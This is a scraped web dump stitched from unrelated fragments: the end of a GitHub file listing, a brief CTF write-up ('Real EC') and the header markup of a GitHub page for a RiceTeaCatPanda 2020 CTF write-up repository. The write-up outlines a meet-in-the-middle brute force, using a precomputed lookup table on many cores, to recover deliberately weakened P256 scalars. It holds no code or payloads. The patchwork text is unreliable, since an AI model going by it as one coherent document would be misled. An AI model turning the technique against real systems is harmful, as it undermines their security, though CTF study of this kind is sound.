</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>robots. yeah, i know, pretty obvious.rar</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>uwu.rar</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>whats in the box!.rar</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> </div> </div>
</include-fragment>
</div>
</div>
</div>
</div>
</turbo-frame>
</main> </div>
</div>
<footer class="footer width-full container-xl p-responsive" role="contentinfo"> <h2 class='sr-only'>Footer</h2>
<div class="position-relative d-flex flex-items-center pb-2 f6 color-fg-muted border-top color-border-muted flex-column-reverse flex-lg-row flex-wrap flex-lg-nowrap mt-6 pt-6"> <div class="list-style-none d-flex flex-wrap col-0 col-lg-2 flex-justify-start flex-lg-justify-between mb-2 mb-lg-0"> <div class="mt-2 mt-lg-0 d-flex flex-items-center"> <svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg> <span> © 2023 GitHub, Inc. </span> </div> </div>
<nav aria-label='footer' class="col-12 col-lg-8"> <h3 class='sr-only' id='sr-footer-heading'>Footer navigation</h3> Terms Privacy Security Status Docs Contact GitHub Pricing API Training Blog About </nav> </div>
<div class="d-flex flex-justify-center pb-6"> <span></span> </div></footer>
<div id="ajax-error-message" class="ajax-error-message flash flash-error" hidden> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <button type="button" class="flash-close js-ajax-error-dismiss" aria-label="Dismiss error"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> You can’t perform that action at this time. </div>
<div class="js-stale-session-flash flash flash-warn flash-banner" hidden > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>You signed in with another tab or window. Reload to refresh your session.</span> <span>You signed out in another tab or window. Reload to refresh your session.</span> </div> <template id="site-details-dialog"> <details class="details-reset details-overlay details-overlay-dark lh-default color-fg-default hx_rsm" open> <summary role="button" aria-label="Close dialog"></summary> <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast hx_rsm-dialog hx_rsm-modal"> <button class="Box-btn-octicon m-0 btn-octicon position-absolute right-0 top-0" type="button" aria-label="Close dialog" data-close-dialog> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div class="octocat-spinner my-6 js-details-dialog-spinner"></div> </details-dialog> </details></template>
<div class="Popover js-hovercard-content position-absolute" style="display: none; outline: none;" tabindex="0"> <div class="Popover-message Popover-message--bottom-left Popover-message--large Box color-shadow-large" style="width:360px;"> </div></div>
<template id="snippet-clipboard-copy-button"> <div class="zeroclipboard-container position-absolute right-0 top-0"> <clipboard-copy aria-label="Copy" class="ClipboardButton btn js-clipboard-copy m-2 p-0 tooltipped-no-delay" data-copy-feedback="Copied!" data-tooltip-direction="w"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon m-2"> <path d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 0 1 0 1.5h-1.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-1.5a.75.75 0 0 1 1.5 0v1.5A1.75 1.75 0 0 1 9.25 16h-7.5A1.75 1.75 0 0 1 0 14.25Z"></path><path d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0 1 14.25 11h-7.5A1.75 1.75 0 0 1 5 9.25Zm1.75-.25a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Z"></path></svg> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-fg-success d-none m-2"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> </clipboard-copy> </div></template>
</div>
<div id="js-global-screen-reader-notice" class="sr-only" aria-live="polite" ></div> </body></html>
|
# Real EC
## Task
We use the elliptic curve P256 (NIST-standard).The programme generates some random 1000-Byte secret (from urandom).This is split into 250 32-bit Integers *e_i*.Then for all 250 parts, we also generate some random *n = x0...0x0...0x* (8 bit unknown).Finally, we get *g^(e_i * n)*.
Find the hash of the secret, you have 100 seconds.
## Solution
* We cannot break ECDSA.* Each point has 40 Bit -> somehow brute-force
Before we get the 250 values, we have arbitrary time.Create a lookup table, then just search for all of these points in table.
Table gets too large (some TB RAM), instead meet-in-the-middle.* Create k bit table.* Try 40-k bit in-time
In the end the following worked* Use server, with 80 cores to lookup points in parallel* Use 22 Bit table* Compute inverses of possible n before* try to use addition of points (instead of multiplication) for speedup
Finished Lookup table: 162.18 secondsFinished with all points: 41.88 seconds |
<html lang="en" data-color-mode="auto" data-light-theme="light" data-dark-theme="dark" data-a11y-animated-images="system"> <head> <meta charset="utf-8"> <link rel="dns-prefetch" href="https://github.githubassets.com"> <link rel="dns-prefetch" href="https://avatars.githubusercontent.com"> <link rel="dns-prefetch" href="https://github-cloud.s3.amazonaws.com"> <link rel="dns-prefetch" href="https://user-images.githubusercontent.com/"> <link rel="preconnect" href="https://github.githubassets.com" crossorigin> <link rel="preconnect" href="https://avatars.githubusercontent.com">
<link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/light-fe3f886b577a.css" /><link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/dark-a1dbeda2886c.css" /><link data-color-theme="dark_dimmed" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed-1ad5cf51dfeb.css" /><link data-color-theme="dark_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_high_contrast-11d3505dc06a.css" /><link data-color-theme="dark_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind-8b800495504f.css" /><link data-color-theme="light_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_colorblind-daa38c88b795.css" /><link data-color-theme="light_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_high_contrast-1b9ea565820a.css" /><link data-color-theme="light_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_tritanopia-e4be9332dd6c.css" /><link data-color-theme="dark_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_tritanopia-0dcf95848dd5.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/primer-c581c4e461bb.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/global-0e278d45156f.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/github-dcaf0f44dbb1.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/code-26709f54a08d.css" />
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/wp-runtime-774bfe5ae983.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_stacktrace-parser_dist_stack-trace-parser_esm_js-node_modules_github_bro-327bbf-0aaeb22dd2a5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/ui_packages_soft-nav_soft-nav_ts-21fc7a4a0e8f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/environment-e059fd03252f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_selector-observer_dist_index_esm_js-2646a2c533e3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_details-dialog-elemen-63debe-c04540d458d4.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_relative-time-element_dist_index_js-b9368a9cb79e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_fzy_js_index_js-node_modules_github_markdown-toolbar-element_dist_index_js-e3de700a4c9d.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_auto-complete-element_dist_index_js-node_modules_github_catalyst_-6afc16-e779583c369f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_text-ex-3415a8-7ecc10fb88d0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_remote-inp-79182d-befd2b2f5880.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_view-components_app_components_primer_primer_js-node_modules_gith-6a1af4-df3bc95b06d3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/github-elements-fc0e0b89822a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/element-registry-1641411db24a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_lit-html_lit-html_js-9d9fe1859ce5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_manuelpuyol_turbo_dist_turbo_es2017-esm_js-4140d67f0cc2.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_mini-throttle_dist_index_js-node_modules_github_alive-client_dist-bf5aa2-424aa982deef.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_behaviors_dist_esm_dimensions_js-node_modules_github_hotkey_dist_-9fc4f4-d434ddaf3207.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_color-convert_index_js-35b3ae68c408.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_github_session-resume_dist-def857-2a32d97c93c5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_paste-markdown_dist_index_esm_js-node_modules_github_quote-select-15ddcc-1512e06cfee0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_updatable-content_ts-430cacb5f7df.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_keyboard-shortcuts-helper_ts-app_assets_modules_github_be-f5afdb-8dd5f026c5b9.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_sticky-scroll-into-view_ts-0af96d15a250.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_include-fragment_ts-app_assets_modules_github_behaviors_r-4077b4-75370d1c1705.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_commenting_edit_ts-app_assets_modules_github_behaviors_ht-83c235-7883159efa9e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/behaviors-742151da9690.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_catalyst_lib_index_js-06ff531-32d7d1e94817.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/notifications-global-f5b58d24780b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_morphdom_dist_morphdom-esm_js-node_modules_github_template-parts_lib_index_js-58417dae193c.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_virtualized-list_es_index_js-node_modules_github_memoize_dist_esm_index_js-8496b7c4b809.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-70450e-0370b887db62.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_ref-selector_ts-7bdefeb88a1a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/codespaces-d1ede1f1114e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_mini-throt-a33094-b03defd3289b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_mini-th-85225b-226fc85f9b72.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/repositories-8093725f8825.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/topic-suggestions-7a1f0da7430a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/code-menu-89d93a449480.js"></script>
<title>RTCP2020-un-writeup/web at master · MikoMikarro/RTCP2020-un-writeup · GitHub</title>
<meta name="route-pattern" content="/:user_id/:repository/tree/*name(/*path)">
<meta name="current-catalog-service-hash" content="343cff545437bc2b0304c97517abf17bb80d9887520078e9757df416551ef5d6">
<meta name="request-id" content="B0A0:7C06:15070B4:1590189:641221BF" data-pjax-transient="true"/><meta name="html-safe-nonce" content="8efc7047f1ab33c667add386021ec3370adbac13555aaf348502d82d2b6c7788" data-pjax-transient="true"/><meta name="visitor-payload" content="eyJyZWZlcnJlciI6IiIsInJlcXVlc3RfaWQiOiJCMEEwOjdDMDY6MTUwNzBCNDoxNTkwMTg5OjY0MTIyMUJGIiwidmlzaXRvcl9pZCI6Ijg5MjA4NjA0MzY1NjEyNzMyNzkiLCJyZWdpb25fZWRnZSI6ImZyYSIsInJlZ2lvbl9yZW5kZXIiOiJmcmEifQ==" data-pjax-transient="true"/><meta name="visitor-hmac" content="f624ab3723251d95019c8cbfb275c5e8ed69aec3060df63dccc8d830d5366ab6" data-pjax-transient="true"/>
<meta name="hovercard-subject-tag" content="repository:236384593" data-turbo-transient>
<meta name="github-keyboard-shortcuts" content="repository,source-code,file-tree" data-turbo-transient="true" />
<meta name="selected-link" value="repo_source" data-turbo-transient>
<meta name="google-site-verification" content="c1kuD-K2HIVF635lypcsWPoD4kilo5-jA_wBFyT4uMY"> <meta name="google-site-verification" content="KT5gs8h0wvaagLKAVWq8bbeNwnZZK1r1XQysX3xurLU"> <meta name="google-site-verification" content="ZzhVyEFwb7w3e0-uOTltm8Jsck2F5StVihD0exw2fsA"> <meta name="google-site-verification" content="GXs5KoUUkNCoaAZn7wPN-t01Pywp9M3sEjnt_3_ZWPc"> <meta name="google-site-verification" content="Apib7-x98H0j5cPqHWwSMm6dNU4GmODRoqxLiDzdx9I">
<meta name="octolytics-url" content="https://collector.github.com/github/collect" />
<meta name="analytics-location" content="/<user-name>/<repo-name>/files/disambiguate" data-turbo-transient="true" />
<meta name="user-login" content="">
<meta name="viewport" content="width=device-width"> <meta name="description" content="Unoficial Writeups for the RiceTeaCatPanda CTF of 2020 - RTCP2020-un-writeup/web at master · MikoMikarro/RTCP2020-un-writeup"> <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="GitHub"> <link rel="fluid-icon" href="https://github.com/fluidicon.png" title="GitHub"> <meta property="fb:app_id" content="1401488693436528"> <meta name="apple-itunes-app" content="app-id=1477376905" /> <meta name="twitter:image:src" content="https://opengraph.githubassets.com/0150403b53d74ec151afedb7244865a79166b17f95788cc813c71c297efbc8f5/MikoMikarro/RTCP2020-un-writeup" /><meta name="twitter:site" content="@github" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="RTCP2020-un-writeup/web at master · MikoMikarro/RTCP2020-un-writeup" /><meta name="twitter:description" content="Unoficial Writeups for the RiceTeaCatPanda CTF of 2020 - RTCP2020-un-writeup/web at master · MikoMikarro/RTCP2020-un-writeup" /> <meta property="og:image" content="https://opengraph.githubassets.com/0150403b53d74ec151afedb7244865a79166b17f95788cc813c71c297efbc8f5/MikoMikarro/RTCP2020-un-writeup" /><meta property="og:image:alt" content="Unoficial Writeups for the RiceTeaCatPanda CTF of 2020 - RTCP2020-un-writeup/web at master · MikoMikarro/RTCP2020-un-writeup" /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="600" /><meta property="og:site_name" content="GitHub" /><meta property="og:type" content="object" /><meta property="og:title" content="RTCP2020-un-writeup/web at master · MikoMikarro/RTCP2020-un-writeup" /><meta property="og:url" content="https://github.com/MikoMikarro/RTCP2020-un-writeup" /><meta property="og:description" content="Unoficial Writeups for the RiceTeaCatPanda CTF of 2020 - RTCP2020-un-writeup/web at master · MikoMikarro/RTCP2020-un-writeup" /> <link rel="assets" href="https://github.githubassets.com/">
<meta name="hostname" content="github.com">
<meta name="expected-hostname" content="github.com">
<meta name="enabled-features" content="TURBO_EXPERIMENT_RISKY,IMAGE_METRIC_TRACKING,GEOJSON_AZURE_MAPS">
<meta http-equiv="x-pjax-version" content="ef97471de14f8d2285f0269e8f0f7dc70845f693d3f6ccd2dd2daae5cd1bbebe" data-turbo-track="reload"> <meta http-equiv="x-pjax-csp-version" content="2a84822a832da97f1ea76cf989a357ec70c85713a2fd8f14c8421b76bbffe38c" data-turbo-track="reload"> <meta http-equiv="x-pjax-css-version" content="adfc12179419e463f9f320d07920b1684c9b7e060d4d9cd3a6cd5d0de37ce710" data-turbo-track="reload"> <meta http-equiv="x-pjax-js-version" content="711646ae23abb27cf728346f30f81c042d4428233a0795acf0e21ed664fe9d94" data-turbo-track="reload">
<meta name="turbo-cache-control" content="no-preview" data-turbo-transient="">
<meta data-hydrostats="publish">
<meta name="go-import" content="github.com/MikoMikarro/RTCP2020-un-writeup git https://github.com/MikoMikarro/RTCP2020-un-writeup.git">
<meta name="octolytics-dimension-user_id" content="22997095" /><meta name="octolytics-dimension-user_login" content="MikoMikarro" /><meta name="octolytics-dimension-repository_id" content="236384593" /><meta name="octolytics-dimension-repository_nwo" content="MikoMikarro/RTCP2020-un-writeup" /><meta name="octolytics-dimension-repository_public" content="true" /><meta name="octolytics-dimension-repository_is_fork" content="false" /><meta name="octolytics-dimension-repository_network_root_id" content="236384593" /><meta name="octolytics-dimension-repository_network_root_nwo" content="MikoMikarro/RTCP2020-un-writeup" />
<link rel="canonical" href="https://github.com/MikoMikarro/RTCP2020-un-writeup/tree/master/web" data-turbo-transient> <meta name="turbo-body-classes" content="logged-out env-production page-responsive">
<meta name="browser-stats-url" content="https://api.github.com/_private/browser/stats">
<meta name="browser-errors-url" content="https://api.github.com/_private/browser/errors">
<meta name="browser-optimizely-client-errors-url" content="https://api.github.com/_private/browser/optimizely_client/errors">
<link rel="mask-icon" href="https://github.githubassets.com/pinned-octocat.svg" color="#000000"> <link rel="alternate icon" class="js-site-favicon" type="image/png" href="https://github.githubassets.com/favicons/favicon.png"> <link rel="icon" class="js-site-favicon" type="image/svg+xml" href="https://github.githubassets.com/favicons/favicon.svg">
<meta name="theme-color" content="#1e2327"><meta name="color-scheme" content="light dark" />
<link rel="manifest" href="/manifest.json" crossOrigin="use-credentials">
</head>
<body class="logged-out env-production page-responsive" style="word-wrap: break-word;"> <div data-turbo-body class="logged-out env-production page-responsive" style="word-wrap: break-word;">
<div class="position-relative js-header-wrapper "> Skip to content <span> <span></span></span>
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-94fd67-04fa93bb158a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/sessions-9920eaa99f50.js"></script><header class="Header-old header-logged-out js-details-container Details position-relative f4 py-3" role="banner"> <button type="button" class="Header-backdrop d-lg-none border-0 position-fixed top-0 left-0 width-full height-full js-details-target" aria-label="Toggle navigation"> <span>Toggle navigation</span> </button>
<div class="container-xl d-flex flex-column flex-lg-row flex-items-center p-responsive height-full position-relative z-1"> <div class="d-flex flex-justify-between flex-items-center width-full width-lg-auto"> <svg height="32" aria-hidden="true" viewBox="0 0 16 16" version="1.1" width="32" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg>
<div class="flex-1"> Sign up </div>
<div class="flex-1 flex-order-2 text-right"> <button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target Button--link Button--medium Button d-lg-none color-fg-inherit p-1"> <span> <span><div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div></span> </span></button> </div> </div>
